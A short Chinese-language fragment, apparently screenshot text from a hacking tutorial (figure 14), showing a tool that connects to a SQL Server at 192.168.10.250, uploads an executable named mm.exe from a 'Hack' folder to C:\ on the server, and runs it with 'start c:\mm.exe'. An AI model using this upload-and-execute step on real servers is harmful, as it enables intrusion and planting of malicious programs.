 上传文件
要上传的文件：
D:\Hack\1111111111111\mm.exe
浏览文件
上传文件后保存在：
C:\mm.exe
开始上传
D:\Hack\1111111111111\mm.exe 上传成功
连接 SQL Server : 192.168.10.250 成功
图 14
执行DOS命令
DOS命令或者DOS批处理文件
start c:\mm.exe